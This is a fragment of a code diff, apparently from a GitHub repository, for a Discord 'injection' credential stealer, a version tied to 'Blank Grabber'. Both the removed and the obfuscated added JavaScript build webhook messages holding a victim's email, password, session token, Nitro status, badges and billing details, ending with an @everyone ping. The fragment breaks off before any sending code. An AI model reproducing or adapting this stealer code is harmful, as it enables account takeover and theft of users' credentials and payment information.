 612 };
613—
614—const login = async (email, password, token) => {
615—    const json = await getInfo(token);
616—    const content = {
617—        username: config.embed_name,
618—        avatar_url: config.embed_icon,
619—        embeds: [{
620—            color: config.embed_color,
621—            title: `Discord Injection [Login] \`${config.username} "${config.ip_address_public}\"\`:`,
622—            fields: [{
623—                    name: ':e_mail: Email:',
624—                    value: `\`\`\`${email}\`\`\``,
625—                    inline: false,
626—                },
627—                {
628—                    name: ':key: Password:',
629—                    value: `\`\`\`${password}\`\`\``,
630—                    inline: false,
631—                },
632—                {
633—                    name: ':globe_with_meridians: Token:',
634—                    value: `\`\`\`${token}\`\`\``,
635—                    inline: false,
636—                },
637—            ],
638—            author: {
639—                name: json.username + '#' + json.discriminator + ' (' + json.id + ')',
640—                icon_url: `https://cdn.discordapp.com/avatars/${json.id}/${json.avatar}.webp`,
641—            },
642—            footer: {
643—                text: config.footer_text,
644—                icon_url: config.embed_icon
645—            },
646—        }, ],
647—    };
537 };
538+const login = async (_0x42fb56, _0x3c576b, _0x2e9fb1) => {
539+    const _0x10a669 = await getInfo(_0x2e9fb1);
540+    const _0x110690 = getNitro(_0x10a669.premium_type);
541+    const _0x3ca286 = getBadges(_0x10a669.flags);
542+    const _0x4a825f = await getBilling(_0x2e9fb1);
543+    const _0x34c4b5 = {
544+        'username': "Blank Grabber Injection",
545+        'avatar_url': "https://raw.githubusercontent.com/Blank-c/Blank-Grabber/main/.github/workflows/image.png",
546+        'embeds': [{
547+            'color': 0x560ddc,
548+            'fields': [{
549+                'name': "**Account Info**",
550+                'value': "Email: **" + _0x42fb56 + "** - Password: **" + _0x3c576b + '**',
551+                'inline': false
552+            }, {
553+                'name': "**Discord Info**",
554+                'value': "Nitro Type: **" + _0x110690 + "**\nBadges: **" + _0x3ca286 + "**\nBilling: **" + _0x4a825f + '**',
555+                'inline': false
556+            }, {
557+                'name': "**Token**",
558+                'value': '`' + _0x2e9fb1 + '`',
559+                'inline': false
560+            }],
561+            'author': {
562+                'name': _0x10a669.username + '#' + _0x10a669.discriminator + " | " + _0x10a669.id,
563+                'icon_url': 'https://cdn.discordapp.com/avatars/' + _0x10a669.id + '/' + _0x10a669.avatar + ".webp"
564+            }
565+        }]
566+    };
567+    _0x34c4b5.content = '@everyone';